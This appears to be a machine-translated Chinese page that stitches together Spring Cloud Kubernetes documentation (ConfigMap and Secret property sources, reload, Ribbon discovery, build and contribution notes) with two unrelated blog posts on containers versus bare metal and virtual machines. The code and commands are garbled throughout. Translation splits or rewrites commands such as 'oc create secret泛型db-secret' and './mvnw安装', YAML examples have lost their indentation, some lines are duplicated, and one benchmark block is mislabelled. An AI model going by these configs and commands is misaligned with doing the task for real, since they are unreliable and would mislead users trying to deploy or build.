假设我们有一个名为demo的Spring Boot应用程序,它使用属性来读取其线程池配置。
pool.size.core
pool.size.maximum
这可以外部化为yaml格式的配置映射:
kind: ConfigMap apiVersion: v1 metadata: name: demo data: pool.size.core: 1 pool.size.max: 16
对于大多数情况,单个属性可以正常工作,但有时嵌入式yaml更方便。在这种情况下,我们将使用名为application.yaml的单个属性来嵌入我们的yaml:
```yaml
kind: ConfigMap
apiVersion: v1
metadata:
name: demo
data:
application.yaml: |-
pool:
size:
core: 1
max:16
以下也有效:
The following also works:
```yaml
kind: ConfigMap
apiVersion: v1
metadata:
name: demo
data:
custom-name.yaml: |-
pool:
size:
core: 1
max:16
Spring Boot应用程序也可以根据活动配置文件进行不同的配置,这些配置文件将在读取ConfigMap时合并在一起。可以使用application.properties | yaml属性为不同的配置文件提供不同的属性值,在每个文档中指定特定于配置文件的值(由---序列表示),如下所示:
kind: ConfigMap
apiVersion: v1
metadata:
name: demo
data:
application.yml: |-
greeting:
message: Say Hello to the World
farewell:
message: Say Goodbye
---
spring:
profiles: development
greeting:
message: Say Hello to the Developers
farewell:
message: Say Goodbye to the Developers
---
spring:
profiles: production
greeting:
message: Say Hello to the Ops如果两个配置文件都处于活动状态,则configmap中最后显示的属性将覆盖先前的值。
要告诉Spring Boot应该在bootstrap启用哪个配置文件,可以使用您将使用OpenShift DeploymentConfig或Kubernetes ReplicationConfig资源文件定义的env变量将系统属性传递给启动Spring Boot应用程序的Java命令,如下所示:
apiVersion: v1
kind: DeploymentConfig
spec:
replicas: 1
...
spec:
containers:
- env:
- name: JAVA_APP_DIR
value: /deployments
- name: JAVA_OPTIONS
value: -Dspring.profiles.active=developer注意: - 检查安全配置部分,从pod内部访问配置映射,您需要拥有正确的Kubernetes服务帐户,角色和角色绑定。
表3.1。属性:

3.2 密码PropertySource
Kubernetes有[Secrets](https://kubernetes.io/docs/concepts/configuration/secret/)的概念,用于存储密码,OAuth令牌等敏感数据。该项目提供与Secrets的集成,以便通过秘密访问Spring Boot应用程序。可以使用spring.cloud.kubernetes.secrets.enabled属性显式启用/禁用此功能。
启用SecretsPropertySource时,将从以下来源查找Kubernetes for Secrets:
- 1。从秘密装载中递归读取
- 2。以应用程序命名(由spring.application.name定义)
- 3。匹配某些标签
请注意,默认情况下,出于安全原因,未启用通过API(上面的第2点和第3点)使用Secrets,并建议容器通过已安装的卷共享机密。否则,必须提供正确的RBAC安全配置,以确保发生对Secrets的未授权访问。
如果发现了秘密,则他们的数据可供应用程序使用。
例:
假设我们有一个名为demo的spring启动应用程序,它使用属性来读取其数据库配置。我们可以使用以下命令创建Kubernetes秘密:
oc create secret泛型db-secret --from-literal = username = user --from-literal = password = p455w0rd
这将创建以下秘密(使用oc get secrets db-secret -o yaml显示):
apiVersion: v1 data: password: cDQ1NXcwcmQ= username: dXNlcg== kind: Secret metadata: creationTimestamp: 2017-07-04T09:15:57Z name: db-secret namespace: default resourceVersion: "357496" selfLink: /api/v1/namespaces/default/secrets/db-secret uid: 63c89263-6099-11e7-b3da-76d6186905a8 type: Opaque
请注意,数据包含create命令提供的文字的Base64编码版本。
然后,您的应用程序可以使用此秘密,例如将秘密的值导出为环境变量:
apiVersion: v1
kind: Deployment
metadata:
name: ${project.artifactId}
spec:
template:
spec:
containers:
- env:
- name: DB_USERNAME
valueFrom:
secretKeyRef:
name: db-secret
key: username
- name: DB_PASSWORD
valueFrom:
secretKeyRef:
name: db-secret
key: password
您可以通过多种方式选择要使用的秘密:
通过列出秘密被映射的目录:`-Dspring.cloud.kubernetes.secrets.paths = / etc / secrets / db-secret,etc / secrets / postgresql`
如果您将所有秘密映射到公共根,则可以将它们设置为:
If you have all the secrets mapped to a common root, you can set them like:
``` -Dspring.cloud.kubernetes.secrets.paths=/etc/secrets
通过设置一个命名密码:` -Dspring.cloud.kubernetes.secrets.name=db-secret `
通过定义标签列表:` -Dspring.cloud.kubernetes.secrets.labels.broker=activemq -Dspring.cloud.kubernetes.secrets.labels.db=postgresql `
表3.2。属性:

注意: - 属性spring.cloud.kubernetes.secrets.labels的行为与基于Map的绑定相同。 - 属性spring.cloud.kubernetes.secrets.paths的行为与基于Collection的绑定一样。 - 出于安全原因,可能会限制通过API访问机密,首选方法是将密码安装到POD。
使用秘密的应用程序示例(虽然它尚未更新为使用新的spring-cloud-kubernetes项目):spring-boot-camel-config
3.3 PropertySource Reload
某些应用程序可能需要检测外部属性源的更改并更新其内部状态以反映新配置。当相关的ConfigMap或Secret更改时,Spring Cloud Kubernetes的重新加载功能可以触发应用程序重新加载。
默认情况下禁用此功能,可以使用配置属性spring.cloud.kubernetes.reload.enabled = true启用此功能(例如,在application.properties文件中)。
支持以下级别的重新加载(属性spring.cloud.kubernetes.reload.strategy): - refresh(默认值):仅重新加载使用@ConfigurationProperties或@RefreshScope注释的配置Bean。此重新加载级别利用Spring Cloud Context的刷新功能。 - restart_context:正常重启整个Spring ApplicationContext。使用新配置重新创建Bean。 - shutdown:关闭Spring ApplicationContext以激活容器的重启。使用此级别时,请确保所有非守护程序线程的生命周期都绑定到ApplicationContext,并且复制控制器或副本集配置为重新启动Pod。
例:
假设使用默认设置(刷新模式)启用了重新加载功能,则在配置映射更改时将刷新以下bean:
@Configuration
@ConfigurationProperties(prefix = "bean")
public class MyConfig {
private String message = "a message that can be changed live";
// getter and setters
}一种有效地发现变化的方法是创建另一个定期打印消息的bean。
@Component
public class MyBean {
@Autowired
private MyConfig config;
@Scheduled(fixedDelay = 5000)
public void hello() {
System.out.println("The message is: " + config.getMessage());
}
}可以使用ConfigMap更改应用程序打印的消息,如下所示:
apiVersion: v1
kind: ConfigMap
metadata:
name: reload-example
data:
application.properties: |-
bean.message=Hello World!
对与pod关联的ConfigMap中名为bean.message的属性的任何更改都将反映在输出中。更一般地说,将检测与前缀为@ConfigurationProperties注释的前缀字段定义的值的属性相关联的更改,并将其反映在应用程序中。 [ConfigMap与pod关联](#configmap-propertysource)如上所述。
完整示例可在[spring-cloud-kubernetes-reload-example]中找到(spring-cloud-kubernetes-examples / kubernetes-reload-example)。
重新加载功能支持两种操作模式: - 事件(默认):使用Kubernetes API(Web套接字)监视配置映射或机密中的更改。任何事件都会对配置进行重新检查,并在发生更改时重新加载。需要服务帐户上的视图角色才能侦听配置映射更改。秘密需要更高级别的角色(例如编辑)(默认情况下不监控秘密)。 - 轮询:从配置映射和秘密中定期重新创建配置,以查看它是否已更改。可以使用属性spring.cloud.kubernetes.reload.period配置轮询周期,默认为15秒。它需要与受监视属性源相同的角色。这意味着,例如,在文件安装的秘密源上使用轮询不需要特定的权限。
表3.3。属性:

注意: - spring.cloud.kubernetes.reload下的属性。不应该在配置映射或秘密中使用:在运行时更改此类属性可能会导致意外结果; - 使用刷新级别时,删除属性或整个配置映射不会还原Bean的原始状态。
4. Ribbon discovery in Kubernetes
调用微服务的Spring Cloud客户端应用程序应该对依赖客户端负载平衡功能感兴趣,以便自动发现它可以到达给定服务的端点。此机制已在[spring-cloud-kubernetes-ribbon](spring-cloud-kubernetes-ribbon / pom.xml)项目中实现,其中Kubernetes客户端将填充包含有关此类端点的信息的Ribbon ServerList。
该实现是以下启动器的一部分,您可以通过将其依赖项添加到您的pom文件来使用它:
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-kubernetes-ribbon</artifactId>
<version>${latest.version}</version>
</dependency>
填充端点列表后,Kubernetes客户端将搜索生成在当前命名空间/项目中的已注册端点,这些端点与使用Ribbon Client注释定义的服务名称相匹配:
@RibbonClient(name =“name-service”)
您可以通过使用以下格式在application.properties中提供属性(通过应用程序的专用ConfigMap)来配置功能区的行为:<服务名称> .ribbon。<name of your service>.ribbon.<Ribbon configuration key> 其中:
<name of your service> 对应于您通过功能区访问的服务名称,使用@RibbonClient注释进行配置(例如,上例中的名称服务)
<功能区配置键>是功能区的CommonClientConfigKey类定义的功能区配置键之一
此外,spring-cloud-kubernetes-ribbon项目定义了两个额外的配置键,以进一步控制Ribbon与Kubernetes的交互方式。特别是,如果端点定义了多个端口,则默认行为是使用找到的第一个端口。要更具体地选择要使用的端口,请在多端口服务中使用PortName项。如果要指定应在哪个Kubernetes命名空间中查找目标服务,请使用KubernetesNamespace键,记住在这两个实例中为这些键添加前面指定的服务名称和功能区前缀。
使用此模块进行功能区发现的示例包括:
- Spring Cloud Circuitbreaker and Ribbon
- fabric8-quickstarts - Spring Boot - Ribbon
- Kubeflix - LoanBroker - Bank
注意:可以通过在应用程序属性文件spring.cloud.kubernetes.ribbon.enabled = false中设置此键来禁用功能区发现客户端。
5. Kubernetes感知
无论您的应用程序是否在Kubernetes内部运行,上述所有功能都将同样有效。这对开发和故障排除非常有用。从开发的角度来看,这非常有用,因为您可以启动Spring Boot应用程序并调试此项目的一个模块部分。它不需要在Kubernetes中部署它,因为项目的代码依赖于[Fabric8 Kubernetes Java客户端](https://github.com/fabric8io/kubernetes-client),这是一个流畅的DSL,能够使用http协议进行通信到Kubernetes Server的REST API。
5.1 Kubernetes配置文件自动配置
当应用程序作为Kubernetes内的pod运行时,名为kubernetes的Spring配置文件将自动激活。这允许开发人员定制配置,以定义在Kubernetes平台中部署Spring Boot应用程序时将应用的bean(例如,不同的dev和prod配置)。
6.Pod 健康指标
Spring Boot使用HealthIndicator来公开有关应用程序运行状况的信息。这使得向用户公开健康相关信息非常有用,也非常适合用作准备探针。
作为核心模块一部分的Kubernetes运行状况指示器公开以下信息:
pod名称,IP地址,名称空间,服务帐户,节点名称及其IP地址
指示Spring Boot应用程序是Kubernetes内部还是外部的标志
7.领导人选举
<TBD>
8. Kubernetes内部的安全配置
8.1命名空间
此项目中提供的大多数组件都需要知道命名空间。对于Kubernetes(1.3+),命名空间可作为服务帐户机密的一部分提供给pod,并由客户端自动检测。对于早期版本,需要将其指定为pod的env var。一个快速的方法是:
env:
- name: "KUBERNETES_NAMESPACE"
valueFrom:
fieldRef:
fieldPath: "metadata.namespace"
8.2服务帐户
对于支持集群内更细粒度的基于角色的访问的Kubernetes发行版,您需要确保使用spring-cloud-kubernetes运行的pod可以访问Kubernetes API。对于您分配给部署/窗格的任何服务帐户,您需要确保它具有正确的角色。例如,您可以根据您所在的项目将群集阅读器权限添加到默认服务帐户:
9.例子
Spring Cloud Kubernetes尝试使您的应用程序透明化,以便在Spring Cloud界面之后使用Kubernetes Native Services。
在您的应用程序中,您需要将spring-cloud-kubernetes-discovery依赖项添加到类路径中,并删除包含DiscoveryClient实现的任何其他依赖项(即Eureka Discovery Client)。这同样适用于PropertySourceLocator,您需要在其中向spring-cloud-kubernetes-config添加类路径并删除包含PropertySourceLocator实现的任何其他依赖项(即Config Server Client)。
以下项目重点介绍了这些依赖项的用法,并演示了如何在任何Spring Boot应用程序中使用这些库。
使用这些项目的示例列表:
- Spring Cloud Kubernetes Examples: the ones located inside this repository.
- Spring Cloud Kubernetes Full Example: Minions and Boss
- Minion
- Boss
- Spring Cloud Kubernetes Full Example: SpringOne Platform Tickets Service
- Spring Cloud Gateway with Spring Cloud Kubernetes Discovery and Config
- Spring Boot Admin with Spring Cloud Kubernetes Discovery and Config
10.其他资源
在这里,您可以找到其他资源,如演示文稿(幻灯片)和有关Spring Cloud Kubernetes的视频。
请随意通过PR向此存储库提交其他资源。
11.构建
11.1基本编译和测试
要构建源代码,您需要安装JDK 1.7。
Spring Cloud使用Maven进行大多数与构建相关的活动,您应该能够通过克隆您感兴趣的项目并键入来快速实现
$ ./mvnw安装
[注意]
您也可以自己安装Maven(> = 3.3.3)并在下面的示例中运行mvn命令代替./mvnw。如果这样做,如果本地Maven设置不包含spring pre-release工件的存储库声明,则可能还需要添加-P spring。
[注意]
请注意,您可能需要通过设置MAVEN_OPTS环境变量来增加Maven可用的内存量,其值为-Xmx512m -XX:MaxPermSize = 128m。我们尝试在.mvn配置中介绍这一点,因此如果您发现必须这样做以使构建成功,请提出一个票证以将设置添加到源代码管理中。
有关如何构建项目的提示,请查看.travis.yml(如果有)。应该有一个“脚本”,也许是“安装”命令。另请查看“服务”部分,了解是否需要在本地运行任何服务(例如mongo或rabbit)。忽略您在“before_install”中可能找到的与git相关的位,因为它们与设置git凭据有关,而您已经拥有这些位。
需要中间件的项目通常包括docker-compose.yml,因此请考虑使用Docker Compose在Docker容器中运行middeware服务器。有关mongo,rabbit和redis常见情况的具体说明,请参阅脚本演示存储库中的README。
[注意]
如果所有其他方法都失败了,请使用.travis.yml命令(通常为./mvnw install)进行构建。
11.2文件
spring-cloud-build模块有一个“docs”配置文件,如果你切换它,它将尝试从src / main / asciidoc构建asciidoc源代码。作为该过程的一部分,它将查找README.adoc并通过加载所有包含来处理它,但不解析或呈现它,只需将其复制到$ {main.basedir}(默认为$ {basedir},即根目录该项目)。如果README中有任何更改,它将在Maven构建后显示为正确位置的修改文件。提交它并推动变革。
11.3使用代码
如果您没有IDE首选项,我们建议您在使用代码时使用Spring Tools Suite或Eclipse。我们使用m2eclipse eclipse插件来支持maven。只要他们使用Maven 3.3.3或更高版本,其他IDE和工具也应该没有问题。
11.3.1使用m2eclipse导入eclipse
在使用eclipse时,我们建议使用m2eclipse eclipse插件。如果您还没有安装m2eclipse,可以从“eclipse marketplace”获得。
[注意]
较旧版本的m2e不支持Maven 3.3,因此一旦将项目导入Eclipse,您还需要告诉m2eclipse使用正确的项目配置文件。如果您在项目中看到与POM相关的许多不同错误,请检查您是否具有最新安装。如果无法升级m2e,请将“spring”配置文件添加到settings.xml。或者,您可以将存储库设置从父pom的“spring”配置文件复制到settings.xml中。
11.3.2在没有m2eclipse的情况下导入eclipse
如果您不想使用m2eclipse,可以使用以下命令生成eclipse项目元数据:
$ ./mvnw eclipse:eclipse
可以通过从文件菜单中选择导入现有项目来导入生成的eclipse项目。
12.贡献
Spring Cloud是在非限制性Apache 2.0许可下发布的,遵循非常标准的Github开发过程,使用Github跟踪器解决问题并将拉取请求合并到master中。如果您想贡献一些微不足道的东西,请不要犹豫,但请遵循以下指南。
12.1签署贡献者许可协议
在我们接受非平凡补丁或拉取请求之前,我们需要您签署“贡献者许可协议”。签署贡献者的协议不会授予任何人对主存储库的承诺权,但它确实意味着我们可以接受您的贡献,如果我们这样做,您将获得作者信用。可能会要求活跃的贡献者加入核心团队,并且能够合并拉取请求。
12.2行为准则
该项目遵守“贡献者公约”行为准则。通过参与,您应该支持此代码。请向spring-code-of-conduct@pivotal.io报告不可接受的行为。
12.3规范约定和内务管理
这些都不是拉取请求所必需的,但它们都会有所帮助。它们也可以在原始拉取请求之后但在合并之前添加。
使用Spring Framework代码格式约定。如果使用Eclipse,则可以使用Spring Cloud Build项目中的eclipse-code-formatter.xml文件导入格式化程序设置。如果使用IntelliJ,则可以使用Eclipse Code Formatter Plugin导入同一文件。
确保所有新的.java文件都有一个简单的Javadoc类注释,至少有一个标识你的@author标记,最好至少有一个关于该类的内容的段落。
将ASF许可证头注释添加到所有新的.java文件(从项目中的现有文件复制)
将您自己作为@author添加到您实际修改的.java文件中(超过整容更改)。
添加一些Javadoc,如果更改名称空间,则添加一些XSD doc元素。
一些单元测试也会有很多帮助 - 有人必须这样做。
如果没有其他人使用您的分支,请将其重新绑定到当前主服务器(或主项目中的其他目标分支)。
在编写提交消息时,请遵循这些约定,如果要解决现有问题,请在提交消息末尾添加修复gh-XXXX(其中XXXX是问题编号)。
- 459 次浏览
【容器平台】在裸机与虚拟机上运行容器:性能和优点
根据最近的研究,Docker正在像野火一样蔓延,特别是在企业中,它的采用率从2015年的13%上升到了27%以上;另有35%的公司计划使用Docker。根据这些报告,容器采用的主要驱动因素是需要提高研发团队的效率和速度,以及容器是微服务的基本组成部分。
有了这些巨大的好处,问容器是否要杀死虚拟机是很自然的。这个争论引起了一个相对平凡的问题,为什么不直接在裸机上运行容器呢?在这篇文章中,我们不会认为你需要转向裸机。实际上,我们认为大型企业环境应该有虚拟化服务器,裸机物理主机和容器的组合。
作为研究这篇文章的副产品,我们很高兴与大家分享一些测试的结果,这些测试在裸机上运行容器化的工作负载时,与在虚拟机上运行容器化工作负载相比,性能显着提高。我们也将讨论这两个选项的好处和机会。
容器的好处
容器为虚拟机(VM)提供了一个轻量级的替代方案。一个容器将你的应用程序从你运行的任何地方隔离开来。你只安装你需要运行你的应用程序的东西,而不是更多。容器允许开发人员使用相同的开发环境和堆栈。您也可以直接在容器中开发,因为它可以为您提供独立的网络堆栈和存储,而无需构建和运行虚拟机。另外,容器有助于持续集成和交付过程,并鼓励使用无状态设计。
虚拟机也可以像容器一样使用,但虚拟机有几个显着的缺点。最关键的是虚拟化有一个开销,无论部署的guest虚拟机的操作系统(OS)有多精简,在建立新的虚拟机时仍然需要完全复制该操作系统及其整个配置。容器运行自己的初始化进程,文件系统和网络堆栈,在虚拟机或裸机主机操作系统之上进行虚拟化。就其性质而言,容器使用的内存少于虚拟机。这是由于它们固有地共享OS内核,并且在大多数情况下它们也使用相同的相同的库。
虚拟化开销
管理程序用于共享硬件基础架构,允许多个租户,孤立的虚拟机在同一台物理机器上运行。虚拟机模拟基于计算机体系结构的计算机系统,并提供物理计算机的功能。这可以提高底层物理机器的利用率。相比之下,裸机服务器是单租户,这意味着没有资源共享,可用的CPU和RAM专用于您的进程。
例如,使用Hyper-V的报告开销介于9-12%之间,这意味着Hyper-V下的客户机操作系统通常从可用CPU的88-91%开始。当在Hyper-V下运行的操作系统被观察到在主存储器的大约340MB时,存储器开销。当然,在客户操作系统上运行进程可能会因缺乏资源而受到影响,并且效率低于直接在主机(物理服务器)操作系统上运行相同进程的效率。
考虑到这种虚拟化开销,容器的工作方式及其好处提示我们检查直接在主机上运行容器的选项。
我们来讨论一下性能
我们运行的基准测试使用了Amazon EC2 m4.2xlarge实例,它具有32 GB的RAM和8vCPU。我们对CPU型号为Intel Core i7-3770,3.40GHz速度(和8个CPU核心),32 GB RAM和SSD磁盘的裸机使用相同规格。在我们的测试中,我们测量了文件系统和CPU操作的性能。
对于前两种类型的测试,我们使用已经构建的容器来运行计算和文件系统写入性能的简单基准测试。一旦部署,我们使用以下命令:docker run -d -m 256m -name = container-benchmark-vm simple-container-benchmarks
如下所示,与在CPU和IO操作中在VM上运行相同的工作负载相比,裸机上运行的容器性能提高了25%-30%。从下面的结果示例中可以看出,VM上的复制操作速率大约为125MB / s,而大约为165MB / s。虚拟机上的数据处理速度几乎是13MB / s,而裸机上的速度是19MB / s
----------
文件系统写入性能
----------
1073741824字节(1.1 GB)复制,8.65288 s,124 MB / s
1073741824字节(1.1 GB)复制,8.44858 s,127 MB / s
1073741824字节(1.1 GB)复制,8.32321 s,129 MB / s
1073741824字节(1.1 GB)复制,8.48442 s,127 MB / s
1073741824字节(1.1 GB)复制,8.47191 s,127 MB / s
1073741824字节(1.1 GB)复制,8.43977 s,127 MB / s
1073741824字节(1.1 GB)复制,8.48138 s,127 MB / s
1073741824字节(1.1 GB)复制,8.45923 s,127 MB / s
1073741824字节(1.1 GB)复制,8.47802 s,127 MB / s
1073741824字节(1.1 GB)复制,8.54732秒,126 MB /秒
----------
CPU性能
----------
268435456字节(268 MB)复制,21.0134秒,12.8 MB /秒
268435456字节(268 MB)复制,20.9979秒,12.8 MB /秒
268435456字节(268 MB)复制,20.9207 s,12.8 MB / s
268435456字节(268 MB)复制,21.0908秒,12.7 MB /秒
268435456字节(268 MB)复制,21.0547秒,12.7 MB /秒
268435456字节(268 MB)复制,20.9105 s,12.8 MB / s
268435456字节(268 MB)复制,20.8068秒,12.9 MB /秒
268435456字节(268 MB)复制,20.8462秒,12.9 MB /秒
268435456字节(268 MB)复制,20.9656秒,12.8 MB /秒
268435456字节(268 MB)复制,20.8076秒,12.9 MB /秒
VM的基准测试结果
在裸机上运行相同的命令时,文件系统和CPU在相同数据量下的性能显示如下:
----------
FS写入性能
----------
1073741824字节(1.1 GB)复制,6.63242 s,162 MB / s
1073741824字节(1.1 GB)复制,6.55013 s,164 MB / s
1073741824字节(1.1 GB)复制,6.6611 s,161 MB / s
1073741824字节(1.1 GB)复制,6.42406秒,167 MB /秒
1073741824字节(1.1 GB)复制,6.88436 s,156 MB / s
1073741824字节(1.1 GB)复制,6.39726 s,168 MB / s
1073741824字节(1.1 GB)复制,6.52477 s,165 MB / s
1073741824字节(1.1 GB)复制,6.61627 s,162 MB / s
1073741824字节(1.1 GB)复制,6.95134 s,154 MB / s
1073741824字节(1.1 GB)复制,6.56434 s,164 MB / s
----------
文件系统性能
----------
268435456字节(268 MB),13.789秒,19.5 MB /秒
268435456字节(268 MB),14.1166秒,19.0 MB /秒
268435456字节(268 MB),13.6356秒,19.7 MB /秒
268435456字节(268 MB)复制,13.9786秒,19.2 MB /秒
268435456字节(268 MB)复制,13.6349 s,19.7 MB / s
268435456字节(268 MB)复制,14.397 s,18.6 MB / s
268435456字节(268 MB),13.7385秒,19.5 MB /秒
268435456字节(268 MB)复制,14.5623 s,18.4 MB / s
268435456字节(268 MB)复制,14.6485 s,18.3 MB / s
268435456字节(268 MB)复制,13.9463秒,19.2 MB /秒
裸机的基准测试结果
在另一份运行相同测试的基准测试报告中,与在虚拟机上运行Docker容器相比,在裸机上运行Docker容器的性能差异达到了7x-9x。
在裸机上运行Kubernetes
另一个有趣的性能测试是由运行Kubernetes的CenturyLink完成集群创建,其中一个集群由裸机服务器组成,另一个集群由虚拟机组成。 这个测试使用netperf-tester测量了这两类群集的网络延迟。 您可以在下表中看到两种情况的结果:
从上面的表格可以看出,在裸机上运行Kubernetes和容器,实现了显着降低的延迟 - 比在虚拟机上运行Kubernetes低大约3倍。我们还可以看到,在几种情况下,与裸机相比,在虚拟机上运行时,CPU利用率可能相当高。
看看这些结果,毫无疑问,如果你的系统是敏感的,例如,页面加载时间或Web服务响应时间,在裸机上运行你的容器是值得考虑的。
需要直接访问物理硬件的应用程序和工作负载(如企业数据库和计算密集型应用程序)可以从裸机云的性能中大大受益。上述结果非常重要,例如运行分析和BI流程时,这会转化为更快的结果和更高的数据处理吞吐量。这也适用于机器学习(ML)算法,当需要大量的数据来训练ML模型时需要大量的计算。
容器监控是否重要? 在这里找到。https://www.stratoscale.com/blog/containers/importance-container-monito…
虚拟机与裸机
结果很有趣,但并不令人惊讶。尽管如此,使用裸机资源评估绩效应该是管理工作的一部分,并且要考虑资源成本和利用方面的考虑。
除了上面提到的好处,虚拟机使用户能够使用访客映像轻松地在主机之间移动工作负载(即容器),而裸机则更难以升级或移动。一个很好的例子就是回滚。使用裸机服务器,回滚机器状态是一项艰巨的任务。现代云平台(如Amazon云)支持的版本控制和回滚功能可以定期获取VM的时间点快照,并在需要时轻松回滚到该快照。
另一个例子接受容器有限制,比如官方Docker安装需要Windows 10 Pro,以及其他Windows Server版本,比如2012或者甚至2008,都不被支持。当您需要升级和配置操作系统时,这可能会使裸机服务器很痛苦。
另一方面,单租户裸机服务器可以为受到合规措施限制的组织提供更好的选择,这可能需要严格的数据安全和隐私控制。
最后的注意
在一天结束的时候,每个IT组织都应该能够轻松地将资源与工作负载进行混合和匹配。但是说起来容易做起来难。企业应该寻找支持与容器并行运行虚拟机的云解决方案,并且能够创建混合云环境,从而轻松弥合本地企业与使用虚拟化,可扩展的公共云环境之间的差距。
- 450 次浏览
【容器平台】打破神话:容器vs虚拟机
容器是当今IT界最热门的话题之一,很大程度上归功于许多网络公司如Facebook和Twitter的采用。 在过去的两年中,包括亚马逊网络服务(AWS)和谷歌计算平台(GCP)在内的主要云计算提供商已经通过产品化服务提供了Docker容器。 在DevOps环境中,开发人员越来越多地使用容器,开发人员可以自动执行应用程序和工作负载部署 集装箱也被吹捧为提高整体基础设施利用率的一种手段,因为与虚拟机(VM)相比,它们的设计轻巧,减少了部署,拆卸,重新实例化或迁移的时间。 在这篇文章中,我将评估使用容器的优势。
为什么使用容器? 3主要优点
去年在亚特兰大举行的OpenStack峰会上,来自Parallels的一位代表阐述了容器相比虚拟机的三大主要技术优势。 它们包括速度,便携性和密度:
1.速度
在容器中部署的应用程序比在虚拟机中部署的应用程序更有弹性完全引导整个VM(包括操作系统(OS)和内核)通常可能需要几秒钟甚至几分钟的时间。另一方面,容器可以以毫秒为单位进行部署,因为它们共享一个操作系统,只需要加载应用程序所需的某些软件包。
2.便携性
Docker最大的好处之一是可移植性。 Docker容器可以在公有Amazon EC2实例或私有OpenStack主机中运行。如果主机操作系统在公共云实例中支持生产中的Docker容器,则它可以很容易地部署到开发人员的VirtualBox环境中,以保持一致性和功能性。这使您可以从基础设施层获得高层次的抽象,并可以与各种配置管理工具(如Chef,Puppet和Ansible)一起使用。
3.密度
容器还可以在基础架构内实现更好的工作量密度。容器每个实例的内存开销较少,因为每个应用程序都加载到跨所有容器共享的主机操作系统中。操作系统和内核不需要为每个容器加载。因此,更多的应用程序和工作负载可以被挤压到相同的硬件或基础设施上。
虚拟机“缺点”
传统的虚拟机管理程序技术造成了对单个虚拟机功能的误解。如果虚拟机可以执行或展示与容器相同的属性或属性呢?让我们来分析上面提到的每一点,看看虚拟机在真正的超融合基础设施领域如何像集装箱一样行事。
1.速度
虚拟机部署和启动缓慢的原因之一是,存储系统通常与计算系统断开连接。通常使用外部存储设备(例如,SAN)来存储VM映像,这导致需要从SAN远程引导或在引导之前将数据复制到服务器的本地存储器上。
超融合体系结构通过将存储物理距离计算实例更近,为配置速度带来了极大的改进。智能存储供应技术(例如重复数据删除和自动精简配置)为基于商品的硬件带来了类似于SAN的功能,而直接连接存储的访问则显着降低甚至消除了实际部署中的存储瓶颈。由于操作系统需要启动,所以还是有一些开销,但是也有一些技术可以缩小虚拟机的性能差距。
2迁移
容器支持者会争辩说,工作负载迁移是不必要的,如果您的应用程序本质上是向外扩展并由单个微服务组成的,那么他们可能是正确的。问题是,当今世界上几乎所有的数据中心仍然有“遗留”的应用程序,无论出于何种原因都不能重新构建。在这些情况下,VM迁移是绝对关键的功能。虚拟机实时迁移的主要用例是快速将有状态的工作负载从一台主机移动到另一台主机,而不会造成任何停机。例如,在计划维护,节点故障或重新平衡基础架构以维护SLA时,这是非常必要的。
另外,运行在虚拟机上的容器也可以受益于这种能力。当智能私有云基础设施检测到硬件问题时,可以无缝地将承载数百个容器的虚拟机迁移到另一个主机,而不需要产生新的容器或出现停机时间,这比高级业务流程框架可以检测到的要快得多。
3密度
在内存管理方面,今天的虚拟化技术存在一个问题。虽然现在可以在机器上过度使用内存,但通常会避免这种情况,因为积极的内存过度使用的后果远大于好处。然而,50-80%的典型虚拟机分配的内存从不使用,因为实例的大小不正确或应用程序的内存消耗本质上是突发的。容器不会遭受同样的问题。它们使用的内存少于虚拟机,因为它们固有地共享主机内核和操作系统。然而,对于虚拟机,可以通过实时跟踪资源利用率来解决,以便执行更好的调度,工作负载放置和快速的工作负载重新平衡。
